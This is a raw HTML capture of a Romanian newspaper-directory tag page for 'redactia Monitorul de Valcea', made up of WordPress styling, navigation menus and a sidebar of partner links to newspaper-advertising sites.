

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.epublish.ro/tag/redactia-monitorul-de-valcea/
body_size: 9750
content:

<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">
<!--[if lte IE 8 ]><html lang="en" class="ie ie8"><![endif]-->
<!--[if IE 9 ]><html lang="en" class="ie"><![endif]-->
<head><style>img.lazy{min-height:1px}</style><link href="https://www.epublish.ro/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge" /><![endif]-->
 
<title>Arhive redactia Monitorul de Valcea - Ziare nationale si locale din Romania ~ www.epublish.ro Ziare nationale si locale din Romania ~ www.epublish.ro</title> 
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.epublish.ro/tag/redactia-monitorul-de-valcea/" />
	<meta property="og:locale" content="ro_RO" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Arhive redactia Monitorul de Valcea - Ziare nationale si locale din Romania ~ www.epublish.ro" />
	<meta property="og:url" content="https://www.epublish.ro/tag/redactia-monitorul-de-valcea/" />
	<meta property="og:site_name" content="Ziare nationale si locale din Romania ~ www.epublish.ro" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.epublish.ro/tag/redactia-monitorul-de-valcea/","url":"https://www.epublish.ro/tag/redactia-monitorul-de-valcea/","name":"Arhive redactia Monitorul de Valcea - Ziare nationale si locale din Romania ~ www.epublish.ro","isPartOf":{"@id":"https://www.epublish.ro/#website"},"primaryImageOfPage":{"@id":"https://www.epublish.ro/tag/redactia-monitorul-de-valcea/#primaryimage"},"image":{"@id":"https://www.epublish.ro/tag/redactia-monitorul-de-valcea/#primaryimage"},"thumbnailUrl":"https://www.epublish.ro/wp-content/uploads/2018/02/monitorul-de-valcea.jpg","breadcrumb":{"@id":"https://www.epublish.ro/tag/redactia-monitorul-de-valcea/#breadcrumb"},"inLanguage":"ro-RO"},{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://www.epublish.ro/tag/redactia-monitorul-de-valcea/#primaryimage","url":"https://www.epublish.ro/wp-content/uploads/2018/02/monitorul-de-valcea.jpg","contentUrl":"https://www.epublish.ro/wp-content/uploads/2018/02/monitorul-de-valcea.jpg","width":200,"height":200,"caption":"anunt Monitorul de Valcea"},{"@type":"BreadcrumbList","@id":"https://www.epublish.ro/tag/redactia-monitorul-de-valcea/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Prima pagină","item":"https://www.epublish.ro/"},{"@type":"ListItem","position":2,"name":"redactia Monitorul de Valcea"}]},{"@type":"WebSite","@id":"https://www.epublish.ro/#website","url":"https://www.epublish.ro/","name":"Ziare nationale si locale din Romania ~ www.epublish.ro","description":"Director de ziare nationale, ziare locale, ziare locale si anunturi in ziare","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.epublish.ro/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ro-RO"}]}</script>
	<!-- / Yoast SEO plugin. -->


<meta name="viewport" content="width=device-width, initial-scale=1" /><style id='wp-block-library-inline-css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel="stylesheet" href="https://www.epublish.ro/wp-content/cache/minify/7683f.css" media="all" />




<script  src="https://www.epublish.ro/wp-content/cache/minify/818c0.js"></script>


<link rel="https://api.w.org/" href="https://www.epublish.ro/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.epublish.ro/wp-json/wp/v2/tags/1812" /><style>body{ background-color:#dd3333 }body{ color:#dd3333 }a, a:active, a:focus{ color:#000000 }#core_logo .main{ color:#1e73be }#core_logo .submain{ color:#1e73be }header{ background:#dd3333 }#core_header_navigation{ background:#dd3333 }#core_header_navigation .nav > li a, #core_header_navigation a, #core_header_navigation .welcometext{ color:#ffffff }#core_menu_wrapper{ background:#dd3333 }#core_menu_wrapper .navbar-nav > li a{ color:#ffffff }#core_menu_wrapper .nav > li.current-menu-item a, #core_menu_wrapper .nav > li a{ background-color:#dd3333 }#core_menu_wrapper .nav > li.current-menu-item a, #core_menu_wrapper .nav > li a{ color:#ffffff }footer{ background:#dd3333 }footer{ color:#ffffff }#footer_bottom{ background:#dd3333 }#footer_bottom, #footer_bottom a{ color:#ffffff }.panel-default>.panel-heading,#core_advanced_search_widget_box .panel-heading{ background:#dd3333 }.panel-default>.panel-heading,#core_advanced_search_widget_box .panel-heading{ color:#ffffff }.panel-default>.panel-heading+.panel-collapse>.panel-body, #core_advanced_search_widget_box form, .panel .list-group{ background:#dd3333 }.panel-default>.panel-heading+.panel-collapse>.panel-body, #core_advanced_search_widget_box form,#core_advanced_search_widget_box label, #core_advanced_search_widget_box #head_group_cat,.core_widgets_categories_list ul li a{ color:#ffffff }.panel-default, .panel-default>.panel-heading{ border-color:#dd3333 }.btn-primary{ background:#dd3333 }.btn-primary{ border-color:#dd3333 }.btn-primary{ color:#ffffff }</style>
<script>

jQuery(document).ready(function () {



    var menu = jQuery('#core_header_wrapper');

    var origOffsetY = menu.offset().top;



});

</script>

<style></style> 
<!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
      <script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
<![endif]-->
</head>
 
<body class="archive tag tag-redactia-monitorul-de-valcea tag-1812 wp-embed-responsive wp-theme-DT wp-child-theme-template_sep_2016 wlt_directory_theme core_directory_theme innerpage wlt_fullwidth" >


 
<div class="page-wrapper " id="listing_styles">
 
  
     
<div class="header_wrapper">

    <header id="header">
    
        <div class="overlay">
        
         




<div id="core_header_navigation">



	<div class="container">

			

	<div class="row">

    

    <div class="pull-left" style="margin-top:10px; margin-left:20px; margin-bottom:10px;">

    


    

    </div>

    

    <div class="menu-home-container"><ul id="menu-home" class="nav nav-pills  hidden-xs"><li  class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://epublish.ro"><span>Home</span></a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.publicitate-ziare.ro"><span>Anunturi ziare nationale</span></a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://epublish.ro/publicitate-ziare/anunturi-ziare-nationale/"><span>Cele mai cautate</span></a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.observatorulzilei.ro"><span>Stiri online</span></a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.epublish.ro/contact/"><span>Contact</span></a></li></ul></div>
    

    </div>

    

    </div>

</div>

 



<div id="core_header_wrapper"> 

<div class="header_style2 container"><div class="row">



<div class="col-md-3 col-sm-12" id="core_logo"><a href="https://www.epublish.ro/" title="Ziare nationale si locale din Romania ~ www.epublish.ro"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src='https://epublish.ro/wp-content/uploads/2020/11/logo-epublish.png' alt='logo' class='img-responsive lazy' /></a></div>



<div class="col-md-9 col-sm-12">



<nav class="navbar hidden-xs"><div class="container-fluid">



<div class="menu-home-container"><ul id="menu-home-1" class="nav navbar-nav yamm"><li  class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://epublish.ro"><span>Home</span></a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.publicitate-ziare.ro"><span>Anunturi ziare nationale</span></a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://epublish.ro/publicitate-ziare/anunturi-ziare-nationale/"><span>Cele mai cautate</span></a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.observatorulzilei.ro"><span>Stiri online</span></a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.epublish.ro/contact/"><span>Contact</span></a></li></ul></div>


<div class="pull-right" style="margin-top:5px;">






<a href="https://www.epublish.ro/wp-login.php?action=login" class="btn btn-lg btn-info topbtn">Login / Register</a> 




</div>

 						

</div></nav>





<div class="container-fluid visible-xs" id="core_smallmenu"><div class="row">



			<div id="wlt_smalldevicemenubar">

            

			<a href="javascript:void(0);" class="b1" data-toggle="collapse" data-target=".wlt_smalldevicemenu">

              <span class="fa fa-bars"></span></a>

            

			<div class="wlt_smalldevicemenu collapse"><ul id="menu-home-2" class=""><li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45"><a href="https://epublish.ro">Home</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43"><a href="https://www.publicitate-ziare.ro">Anunturi ziare nationale</a></li>
<li id="menu-item-856" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-856"><a href="https://epublish.ro/publicitate-ziare/anunturi-ziare-nationale/">Cele mai cautate</a></li>
<li id="menu-item-954" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-954"><a href="https://www.observatorulzilei.ro">Stiri online</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://www.epublish.ro/contact/">Contact</a></li>
</ul></div>
            

                 

			</div>

		</div></div>









</div>



</div></div></div>



<div id="searchboxtop" style="display:none;">

    <div class="container">

    <div class="row">

    <div  style="padding-top:10px; padding-bottom:10px;" class="clearfix">

    

    <form action="https://www.epublish.ro/" method="get" class=" clearfix">

    

    <div class="form-group">

    

        <div class="col-md-9">

        <input type="text" class="input-lg form-control" name="s" placeholder="Cuvinte cheie sau publicatie" />

        </div>

        <div class="col-md-3">

        

        <button type="submit" class="btn btn-success btn-lg">Cauta</button>

        

        <button type="button" onclick="jQuery('#searchboxtop').hide();" class="pull-right"> <i class="fa fa-close" aria-hidden="true"></i> </button>

        

        </div>

    

    </div>

    

    </form>

    

    </div>

    <div class="clearfix"></div>

    

    </div>

    </div>

</div>



     
            
        </div>
    
    </header>

		
	
<div id="wlt_google_map_wrapper" style="display:none;">
	
	<div id="wlt_google_map">&nbsp;</div> 
  
        <div id="wlt_map_toolbox" class="ui-widget-content hidden-xs"> 
    
            <div class="pull-right closewin" onClick="jQuery('#wlt_map_toolbox').hide(); jQuery('.wlt_map1_controls').show();"><i class="fa fa-close"></i></div>
     
            <ul class="nav nav-tabs" role="tablist">
                <li class="active"><a href="#gm1" role="tab" data-toggle="tab">Search</a></li>
                <li><a href="#gm2" role="tab" data-toggle="tab">Settings</a></li>   
            </ul>
     
            <div class="tab-content">
                
                <div role="tabpanel" class="tab-pane active" id="gm1">  
                  
                <span class="pull-right myl"><a href="javascript:void(0);" onClick="MapMyLocation(true);"><i class="fa fa-location-arrow"></i> my location</a></span>
                
                <label> Location </label>    
                <input name="custom[map_location]" id="form_map_location" class="form-control" type="text" value="">
         
                <ul id="mapcatlist">
                <li><input type="checkbox" checked="checked" value="1"  onclick="toggleMarkers(this, 0);" />    Show/Hide All</li>    
                </ul>    
            </div>
            
            <div role="tabpanel" class="tab-pane" id="gm2">
        
                <ul class="list-inline mapids">
                <li class="col-md-6"><a href="javascript:void(0);" onClick="MapSetTypeID('satellite');">satellite</a></li>
                <li class="col-md-6"><a href="javascript:void(0);" onClick="MapSetTypeID('roadmap');">Roadmap</a></li>
                <li class="col-md-6"><a href="javascript:void(0);" onClick="MapSetTypeID('terrain');">terrain</a></li>
                <li class="col-md-6"><a href="javascript:void(0);" onClick="MapSetTypeID('hybrid');">Hybrid</a></li>
                </ul>
        
            </div>    
        </div>

</div> 

    <div class="wlt_map1_controls hidden-xs">
        <ul>
         <li class="icon a1"><a href="javascript:void(0);" onClick="MapMyLocation(true);"><i class="fa fa-location-arrow"></i></a></li>
        <li class="icon a2"><a href="javascript:void(0);" onClick="jQuery('.wlt_map1_controls').hide(); jQuery('#wlt_map_toolbox').show();"><i class="fa fa-cogs"></i></a></li>
        </ul>
    </div>
 
    
</div> 



<script>
jQuery(document).ready(function() { 
jQuery('.wlt_map1_controls').show();
jQuery('#wlt_map_toolbox').hide();
});
</script>


	
	 
 
</div> 

<div id="core_padding">

	    
    <!-- FRAMRWORK // BREADCRUMBS --> 
	 
	<div id="core_breadcrumbs" class="clearfix">
	<div class="container">
		<div class="row"> 
		 
			<ul class="breadcrumb pull-left">  
			<li> <a href="https://www.epublish.ro" class="bchome">Home</a>  </li><li><a href='https://www.epublish.ro/tag/redactia-monitorul-de-valcea/' >post tag</a><li> <a href='https://www.epublish.ro/tag/redactia-monitorul-de-valcea/' >redactia Monitorul de Valcea</a></li>
			</ul>	 
		
			<ul class="breadcrumb pull-right"><li class="hidden-sm hidden-xs"><a href="https://www.epublish.ro/wp-login.php?action=login" class="ua5 ">Login</a></li><li class="hidden-sm hidden-xs"><a href="https://www.epublish.ro/wp-login.php?action=register" class="ua6 ">Register</a></li><li>
			
			<a href="https://api.addthis.com/oexchange/0.8/forward/facebook/offer?url=https://www.epublish.ro&amp;pubid=ra-53d6f43f4725e784&amp;ct=1&amp;title=Ziare nationale si locale din Romania ~ www.epublish.ro&amp;pco=tbxnj-1.0" target="_blank">
<img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.epublish.ro/wp-content/themes/DT/framework/img/social/facebook16.png" alt="Facebook"/></a>
<a href="https://api.addthis.com/oexchange/0.8/forward/twitter/offer?url=https://www.epublish.ro&amp;pubid=ra-53d6f43f4725e784&amp;ct=1&amp;title=Ziare nationale si locale din Romania ~ www.epublish.ro&amp;pco=tbxnj-1.0" target="_blank">
<img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.epublish.ro/wp-content/themes/DT/framework/img/social/twitter16.png" alt="Twitter"/></a>
<a href="https://api.addthis.com/oexchange/0.8/forward/linkedin/offer?url=https://www.epublish.ro&amp;pubid=ra-53d6f43f4725e784&amp;ct=1&amp;title=Ziare nationale si locale din Romania ~ www.epublish.ro&amp;pco=tbxnj-1.0" target="_blank">
<img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.epublish.ro/wp-content/themes/DT/framework/img/social/linkedin16.png"  alt="LinkedIn"/></a>
<a href="https://api.addthis.com/oexchange/0.8/forward/google_plusone_share/offer?url=https://www.epublish.ro&amp;pubid=ra-53d6f43f4725e784&amp;ct=1&amp;title=Ziare nationale si locale din Romania ~ www.epublish.ro&amp;pco=tbxnj-1.0" target="_blank"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.epublish.ro/wp-content/themes/DT/framework/img/social/googleplus16.png"  alt="Google+"/></a>
			</li></ul>
		</div>
	</div> 
	</div> 
    
        
    <div id="core_padding_inner">

	<div class=" container widecontainer core_section_top_container">
    
     

		<div class="row core_section_top_row wlt_main_2colsleft">
 

 <div id="core_inner_wrap" class="clearfix">   

	 
 		
	
		        
        
<aside class="core_sidebar col-md-3 hidden-sm hidden-xs" id="core_left_column">
        
	 
    <div class="panel panel-default"><div class="panel-heading">Parteneri&nbsp;</div><div class="panel-body widget">			<div class="textwidget"><p><a title="Concursuri Monitorul Oficial" href="https://www.concursuri-mo.ro">Concursuri Monitorul Oficial</a><br />
<a title="Anunturi Romania Libera" href="https://www.publicitate-romanialibera.ro">Anunturi Romania Libera</a><br />
<a title="Anunturi ziare" href="https://www.ziare-nationale.ro">Anunturi ziare</a><br />
<a title="Anunt Pierdere Acte" href="https://www.anunturi-pierderi-ziare.ro">Anunt Pierdere Acte</a><br />
<a title="Anunturi Monitorul Oficial" href="https://www.anunt-mo.ro">Anunturi Monitorul Oficial</a><br />
<a title="Diploma de bac pierduta" href="https://www.pierdere-acte-studii.ro/pierdere-diploma-balacalaureat-monitorul-oficial.html">Diploma de bac pierduta</a><br />
<a title="carte de munca pierduta" href="https://www.pierdere-carte-munca.ro/pierderi-carte-de-munca.html">Carte de munca pierduta</a><br />
<a title="schimbare nume pe cale administrativa" href="https://www.schimbare-nume-mo.ro/schimbare-nume-mo.html">Schimbare nume pe cale administrativa</a><br />
<a title="anunturi gov ro" href="https://www.publicare-anunturi-posturi.ro/">Anunturi gov ro</a><br />
<a title="publicare anunt ziar" href="https://www.publicare-anunt-ziar.ro">Publicare anunt ziar</a><br />
<a title="pierdere titlu de proprietate monitorul oficial" href="https://www.pierderi-mo.ro/pierderi-titlu-proprietate.html">Pierdere Titlu de proprietate Monitorul Oficial</a><br />
<a title="anunt ziar autorizatie construire" href="https://www.anunt-ziar-autorizatie-construire.ro">Anunt Ziar Autorizatie Construire</a><br />
<a title="anunt ziar autorizatie mediu" href="https://www.anunturi-mediu-ziare.ro">Anunt ziar Autorizatie Mediu</a><br />
<a title="publicare in monitorul oficial" href="https://www.anunt-mo.ro">Publicare in Monitorul Oficial</a><br />
<a title="monitorul oficial concursuri" href="https://www.concursuri-mo.ro">Monitorul Oficial Concursuri</a><br />
<a title="monitorul oficial convocari Aga" href="https://www.convocari-mo.ro">Monitorul Oficial Convocari AGA</a><br />
<a title="monitorul oficial acte pierdute" href="https://www.pierderi-acte-mo.ro">Monitorul Oficial Acte Pierdute</a><br />
<a title="anunturi adevarul" href="https://www.ziare-nationale.ro/anunturi-ziar-Adevarul">Anunturi Adevarul</a><br />
